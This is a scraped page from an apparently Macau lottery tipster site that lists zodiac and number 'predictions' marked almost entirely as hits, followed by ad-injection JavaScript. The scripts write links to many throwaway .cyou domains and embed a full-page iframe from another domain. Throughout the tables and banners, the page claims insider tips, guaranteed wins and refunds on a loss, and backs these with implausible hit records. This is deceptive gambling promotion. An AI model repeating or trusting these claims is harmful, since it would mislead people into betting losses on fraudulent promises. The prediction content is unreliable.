<tr><td>007期:⑨肖【龙羊兔猪鼠<span style="background-color: #FFFF00">牛</span>蛇马猴】开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></span></font></td></tr>
<tr><td>008期:⑨肖【兔<span style="background-color: #FFFF00">鸡</span>猴狗虎牛蛇羊鼠】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></span></font></td></tr>
<tr><td>009期:⑨肖【猪猴羊龙牛蛇鸡<span style="background-color: #FFFF00">虎</span>狗】开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></span></font></td></tr>
<tr><td>010期:⑨肖【羊龙马<span style="background-color: #FFFF00">兔</span>猪猴狗鼠牛】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr>
<tr><td>011期:⑨肖【马蛇猪猴鸡龙牛虎<span style="background-color: #FFFF00">羊</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
<tr><td>012期:⑨肖【蛇狗龙牛虎鸡猴<span style="background-color: #FFFF00">羊</span>鼠】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
<tr><td>013期:⑨肖【牛<span style="background-color: #FFFF00">蛇</span>狗龙鸡虎马兔猪】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr>
<tr><td>014期:⑨肖【虎羊蛇牛龙狗兔鸡鼠】开:<font color="#FF0000">發00中</span></font></td></tr>

<!-- <tr><td style="line-height:normal" ><script>document.writeln("<a href='"+pt.link+"' target='_blank'><span style='background-color: #FFFF00'><font color='#008040'>点击注册领取精准稳定⑨肖公式</font><font color='#FF0000'><br></font><font color='#008040'>你也能成为六合高手"+pt.name+pt.domain+"</font></span></a>")</script></td></tr><!--  -->


</div>
<b></b><table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:14pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">同样是资料，花好钱买好货，不买就是你的错</td></tr></div>
</table>
</div>
<!--  -->






<!-- 【禁止一头】 -->
<div class="baohong">澳门美女六肖【禁止一头】772402.com</div>	
<table class="linh ys" border="1" width="100%">

				
	





	<tr><td>001期【禁止一头】❀【0头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">牛29中</span></span></font></td></tr>
<tr><td>002期【禁止一头】❀【4头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">猴22中</span></span></font></td></tr>
<tr><td>003期【禁止一头】❀【1头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡09中</span></span></font></td></tr>
<tr><td>004期【禁止一头】❀【2头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡45中</span></span></font></td></tr>
<tr><td>005期【禁止一头】❀【3头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">猪43中</span></span></font></td></tr>
<tr><td>006期【禁止一头】❀【0头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇13中</span></span></font></td></tr>
<tr><td>007期【禁止一头】❀【1头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></span></font></td></tr>
<tr><td>008期【禁止一头】❀【4头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></span></font></td></tr>
<tr><td>009期【禁止一头】❀【2头】❀开:<font color="#FF0000">虎28错</span></font></td></tr>
<tr><td>010期【禁止一头】❀【3头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr>
<tr><td>011期【禁止一头】❀【0头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></span></font></td></tr>
<tr><td>012期【禁止一头】❀【1头】❀开:<font color="#FF0000">羊11错</span></font></td></tr>
<tr><td>013期【禁止一头】❀【2头】❀开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr>
<tr><td>014期【禁止一头】❀【3头】❀开:<font color="#FF0000">發00中</span></font></td></tr>


	
</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">百万富翁的秘密，就藏在772402.com</td></tr></div>
</table>
</div>
<!--  -->


<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>
<!-- 22/08/2024 -->



<!-- 【左右两肖】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【左右两肖】772402.com</div>			
<table class="linh" border="1" width="100%">
				



    <tr><td>006期:左右两肖【<span style="background-color: #FFFF00">左肖</span>+虎猪】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇13中</span></span></font></td></tr>
    <tr><td>007期:左右两肖【右肖+龙<span style="background-color: #FFFF00">牛</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></span></font></td></tr>
    <tr><td>008期:左右两肖【右肖+蛇<span style="background-color: #FFFF00">鸡</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></span></font></td></tr>
    <tr><td>009期:左右两肖【<span style="background-color: #FFFF00">右肖</span>+猴鼠】开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></span></font></td></tr>
    <tr><td>010期:左右两肖【<span style="background-color: #FFFF00">右肖</span>+龙蛇】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr>
    <tr><td>011期:左右两肖【<span style="background-color: #FFFF00">右肖</span>+鸡猴】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
    <tr><td>012期:左右两肖【左肖+猪马】开:<font color="#FF0000">羊11错</font></td></tr>
    <tr><td>013期:左右两肖【右肖+龙鼠】开:<font color="#FF0000">蛇01错</font></td></tr>
    <tr><td>014期:左右两肖【左肖+虎羊】开:<font color="#FF0000">發00中</span></font></td></tr>

	<!-- <tr><td>000期:左右两肖【更新+更新】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
	
<tr><td style="line-height:normal">
<font color="#FF00FF">左边生肖：牛，鼠，鸡，猴，蛇，龙<br>
右边生肖：猪，狗，羊，马，虎，兔</font></td></tr></table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">庄家怕了，密料大放送772402.com</td></tr></div>

</table>
</div>
<!--  -->


<!-- 【稳定三头】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【稳定三头】772402.com</div>			
<table class="linh" border="1" width="100%">




    <tr><td>010期【稳定三头】【1-<span style="background-color: #FFFF00">2</span>-3头】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr>
    <tr><td>011期【稳定三头】【<span style="background-color: #FFFF00">1</span>-3-4头】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
    <tr><td>012期【稳定三头】【0-<span style="background-color: #FFFF00">1</span>-3头】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
    <tr><td>013期【稳定三头】【<span style="background-color: #FFFF00">0</span>-3-4头】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr>
    <tr><td>014期【稳定三头】【1-2-3头】开:<font color="#FF0000">發00中</span></font></td></tr>

	
</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4"> 最新密料，快上772402.com,抢先一步</td></tr></div>
</table>
</div>
<!--  -->




<div class="baohong">澳门美女六肖【友情链接】772402.com</div>
<div class="back">
<table border="1" width="100%" style="border: 1px solid #C0C0C0;font-size:14pt;font-family:微软雅黑;border-collapse: collapse;font-weight:700;text-align:center;background-color: white;color:#FF0000" bordercolor="#C0C0C0">
<tbody>
<table class="nen3" border="1" bordercolor="#C0C0C0">
<tr><td>
	
<script>load_link4()</script>

</td></tr>
</tbody>
</table>
</div>
<!--  -->





<!-- 【绝杀三肖】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【绝杀三肖】772402.com</div>			
<table class="linh" border="1" width="100%">
	
	

	<tr><td>007期：绝杀三肖✦【鼠鸡羊】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></span></font></td></tr>
	<tr><td>008期：绝杀三肖✦【猪狗蛇】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></span></font></td></tr>
	<tr><td>009期：绝杀三肖✦【牛鼠猴】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></span></font></td></tr>
	<tr><td>010期：绝杀三肖✦【虎猪龙】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr>
	<tr><td>011期：绝杀三肖✦【鼠鸡蛇】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
	<tr><td>012期：绝杀三肖✦【虎猪狗】✦开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr>
	<tr><td>013期：绝杀三肖✦【鸡蛇鼠】✦开:<font color="#FF0000">蛇01错</span></font></td></tr>
	<tr><td>014期：绝杀三肖✦【猪羊龙】✦开:<font color="#FF0000">發00中</span></font></td></tr>




</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">翻身的机会来了，高手出料772402.com</td></tr></div>
</table>
</div>
<!--  -->




<!-- 【必禁六码】 -->
<div id="6"></div>
<div class="baohong">澳门美女六肖【必禁六码】772402.com</div>			
<table class="linh ys" border="1" width="100%" style="font-size:12pt">


	

	

	<tr><td>362期必禁六码【02.05.08.10.18.19】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊23中</span></span></font><br>
	<tr><td>363期必禁六码【04.08.15.27.33.41】开:<font color="#FF0000"><span style="background-color: #FFFF00">龙26中</span></span></font><br>
	<tr><td>364期必禁六码【10.14.19.20.28.30】开:<font color="#FF0000"><span style="background-color: #FFFF00">马12中</span></span></font><br>
	<tr><td>365期必禁六码【06.08.10.12.14.29】开:<font color="#FF0000"><span style="background-color: #FFFF00">龙26中</span></span></font><br>
	<tr><td>001期必禁六码【12.20.26.31.32.46】开:<font color="#FF0000"><span style="background-color: #FFFF00">牛29中</span></span></font><br>
	<tr><td>002期必禁六码【04.09.14.15.22.23】开:<font color="#FF0000">猴22错</span></span></font><br>
	<tr><td>003期必禁六码【16.17.19.21.24.30】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡09中</span></span></font><br>
	<tr><td>004期必禁六码【02.03.17.25.28.32】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡45中</span></span></font><br>
	<tr><td>005期必禁六码【35.36.38.45.47.49】开:<font color="#FF0000"><span style="background-color: #FFFF00">猪43中</span></span></font><br>
	<tr><td>006期必禁六码【14.19.29.35.36.42】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇13中</span></span></font><br>
	<tr><td>007期必禁六码【05.12.19.20.24.25】开:<font color="#FF0000"><span style="background-color: #FFFF00">牛41中</span></span></font><br>
	<tr><td>008期必禁六码【07.14.23.32.37.46】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡21中</span></span></font><br>
	<tr><td>009期必禁六码【04.12.15.16.17.30】开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></span></font><br>
	<tr><td>010期必禁六码【11.13.17.21.34.49】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font><br>
	<tr><td>011期必禁六码【01.02.14.32.35.41】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font><br>
	<tr><td>012期必禁六码【08.10.23.27.30.34】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font><br>
	<tr><td>013期必禁六码【14.17.18.19.26.33】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font><br>
	<tr><td>014期必禁六码【09.11.16.24.28.32】开:<font color="#FF0000">發00中</span></font><br>



	
</table></div>

<b></b><table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">高手指路，今晚就发772402.com</td></tr></div>
</table>


 



<script>load_hp4();</script>
<script src="https://otc.edgozy.com/hk/tuku.js?3"></script></div>

<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"
    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'>
</script>

<!-- js comments tw start -->
<!-- js comments tw end -->
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

<style>.cgi-foot-links ul li.more a#fixedNavWdono > div{line-height:5px!important}</style>

<!--生肖图结束-->
<!--底部开始-->
<div class="box pad footer">
	<dl>
    	<dt>说明</dt>
        <dd>本论坛所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</dd>

        <dd>【澳门美女六肖】域名：www.992462.com 六合在线，收集各类澳门彩资料，免费内幕资料，走势分析，尽在澳门美女六肖</dd>
    </dl>
<!--底部结束-->

<div class="footer" style="font-size: 16px; padding: 0px 0px  29px;" bis_skin_checked="1">

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    
<style>
.ys .ampost-list .uls li span, .danbao li .danbao_r span {
    background-color: unset;
}
</style>
    
    
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -78
content:
document.writeln("        <iframe src=\'https://600tk-okgs-18.aolhyvbu0f.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://a0143n.krwlnicepm.cyou/config.js
body_size: 3834
content:
 
/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank"  href="https://${jy.siteid}n${ver}.4z3ztcfsvf.cyou/#UNSITES">${am_no}期：澳门小诸葛网大郎三肖已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank"  href="https://${jy.siteid}n${ver}.xsslkiuiq1.cyou/#UNSITES">${am_no}期：澳门白虎玄机复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank"    href="https://${jy.siteid}n${ver}.4vej9mtop7.cyou/#UNSITES">${am_no}期：澳门天下彩网六码中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank"  href="https://${jy.siteid}n${ver}.fob75ixw9a.cyou/#UNSITES">${am_no}期：澳门天天六合彩三至六肖中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank"    href="https://${jy.siteid}n${ver}.zr4ocvpxhj.cyou/#UNSITES">${am_no}期：澳门致富网站单双再连中19期✔✔</a></li>
<li style="background-color:#3366FF"><a target="_blank"  href="https://${jy.siteid}n${ver}.venh0p29jj.cyou/#UNSITES">${am_no}期：澳门曾夫人网一波十码已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank"  href="https://${jy.siteid}n${ver}.39fagxt35c.cyou/#UNSITES">${am_no}期：澳门关公杀一肖高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.pejmc7hoce.cyou/#UNSITES">${am_no}期：澳门金手指特码三尾中特已上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank"  href="https://${jy.siteid}n${ver}.cu1fr8j2w2.cyou/#UNSITES">${am_no}期：澳门广西老表七肖14码连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank"  href="https://${jy.siteid}n${ver}.ry1mp6ojih.cyou/#UNSITES">${am_no}期：澳门赌神通天奇缘四肖已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank"  href="https://${jy.siteid}n${ver}.ldwd6gudvn.cyou/#UNSITES">${am_no}期：澳门四不像网④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank"  href="https://${jy.siteid}n${ver}.yfbexj2jxh.cyou/#UNSITES">${am_no}期：澳门钱多多网①高手资料已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank"    href="https://${jy.siteid}n${ver}.ay9j2uoqxg.cyou/#UNSITES">${am_no}期：澳门曾夫人论坛现在已经上料✔✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank"  href="https://${jy.siteid}n${ver}.gd6wac4g9s.cyou/#UNSITES">${am_no}期：澳门六合神童网三肖六码连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank"  href="https://${jy.siteid}n${ver}.axi1j0iwoa.cyou/#UNSITES">${am_no}期：澳门绿色家园网绝杀六肖连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`);
    }
    
    /**
     * quảng cáo dưới header.js
     */
    function load_link1() {
//只放香港的
document.writeln('<style>.cuongnguyen{background:#fff}.cuongnguyen tr td {width: 25%;float:left}.cuongnguyen tr td a {height: 35px;line-height: 35px;margin: 1px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .cuongnguyen img{width:25px;margin-right:3px}</style>');




document.writeln("<table class='cuongnguyen'><tr class='clearfix'>"+
"<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".zcu19g6hvr.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>诸葛神算</font></a></td>"+
    "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".gydk6sk7jb.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>一点通网</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".r61qcu4kal.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>会员猛料</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tc3snsq3dw.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>金钥匙网</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".osef2uhx18.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>乐百家网</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q70hevnan1.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白姐论坛</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3j6fkj0pr4.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>王牌澳彩</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8wh6rxwbc2.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白小姐论</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mj43fqgste.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>佛祖禁肖</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ay9j2uoqxg.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>曾夫人网</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".cygepul734.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>雷锋论坛</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c73qnepu9f.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>老鼠报玄</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mi8gkcadec.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>十二地支</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".fwsefl7ahz.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>值日生肖</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7ptu810glk.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>诗象破成</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".r7s7318ipd.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>摇钱树网</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ibhvqmaj2b.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>吉利高手</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".60njstp3ng.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>港澳图库</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".my0flhra6l.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>悟入其图</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".cfl3i8wcuu.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>金多宝网</font></a></td></tr></table>");
        }
    
    /**
     * 
     */
    function load_link2() {
        document.writeln(`
    
    
<table class="nen1" border="1" bordercolor="#C0C0C0">
	<tr><td>
	
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.w7mvdvqoe9.cyou/#772402.com">'+am_no+'期:金吊桶网让我给你一奇迹</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.mj43fqgste.cyou/#772402.com">'+am_no+'期:佛祖禁肖不富马无夜草吧</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#772402.com">'+am_no+'期:发财玄机一无二百分百中</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.q7bo5txp29.cyou/#772402.com">'+am_no+'期:频果报网想要暴富就跟上</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.cnmk8huoxj.cyou/#772402.com">'+am_no+'期:夜明珠网期期跟踪必收获</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.7ca0srchae.cyou/#772402.com">'+am_no+'期:一句真言请点击查看资料</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.fhp88kfvec.cyou/#772402.com">'+am_no+'期:特码战斗语仙算一码中特</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.4noqpam76a.cyou/#772402.com">'+am_no+'期:梁山好汉内幕一肖深思熟</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.bg9rx1947e.cyou/#772402.com">'+am_no+'期:壹码中特稳波色精选九码</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#772402.com">'+am_no+'期:必中六合高手平特期期中</a>')</script></b><br>
</td></tr>
</tbody></table></div>
    `)
        }
    
    /**
     * 广告赞助商
     * 3.html
     */
    function load_link3() {
      document.writeln(`
        
        
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.38f6zkux91.cyou/#772402.com">'+am_no+'期:龙门客栈一无二百分百中</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.kse8wyz14i.cyou/#772402.com">'+am_no+'期:挂牌宝典让我给你一奇迹</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.l2bxw9q89f.cyou/#772402.com">'+am_no+'期:逢凶化吉不富马无夜草吧</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.l6jqltk9a8.cyou/#772402.com">'+am_no+'期:石狮镇码想要暴富就跟上</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.36rsz8lmwn.cyou/#772402.com">'+am_no+'期:正版欲网期期跟踪必收获</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.s02jgezp33.cyou/#772402.com">'+am_no+'期:蛇蛋图网请点击查看资料</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.7ptu810glk.cyou/#772402.com">'+am_no+'期:诗象破网语仙算一码中特</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.axi1j0iwoa.cyou/#772402.com">'+am_no+'期:绿色家园内幕一肖深思熟</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.lli4jj9m8o.cyou/#772402.com">'+am_no+'期:四肖八码平特连准三十期</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#772402.com">'+am_no+'期:九龙论坛点击查看好资料</a>')</script></b><br>
        `)
    }
    /**
     * 
     */
    function load_link4(){
    document.writeln(`
    
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#772402.com">'+am_no+'期:必中六合【期杀十码】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.6x7hoyiwpl.cyou/#772402.com">'+am_no+'期:东南漫画【天地二码】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#772402.com">'+am_no+'期:澳门九龙【四肖连爆】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.ldwd6gudvn.cyou/#772402.com">'+am_no+'期:四不像网【三尾中特】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.pj3oqo5olk.cyou/#772402.com">'+am_no+'期:西游报网【七码中特】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.ak40wjwr25.cyou/#772402.com">'+am_no+'期:小鱼儿网【来料五肖】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.q154ru25kd.cyou/#772402.com">'+am_no+'期:金手指网【绝杀一段】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.84t31emjmb.cyou/#772402.com">'+am_no+'期:生活幽默【必中一头】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#772402.com">'+am_no+'期:状元红网【超牛一肖】已公開</a>')</script></b><br>
<b><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${subdomain}.s3itrg9lk3.cyou/#772402.com">'+am_no+'期:包租婆送【稳赚大小】已公開</a>')</script></b><br>
    
    `)
    }
    
    
    /**
     * top_ny.js
     */
    
    function tiezi() {
//只放香港的
document.writeln('<style>.cuongnguyen{background:#fff}.cuongnguyen tr td {width: 25%;float:left}.cuongnguyen tr td a {height: 35px;line-height: 35px;margin: 1px;text-align: center;border: solid 1px #b7b7b7;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #fffdf0, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .cuongnguyen img{width:25px;margin-right:3px}</style>');

load_banner1();


document.writeln("<table class='cuongnguyen'><tr class='clearfix'>"+
"<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".9t5ty15n1t.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></a></td>"+
        "<td><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mdaatrnovm.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></a></td>"+
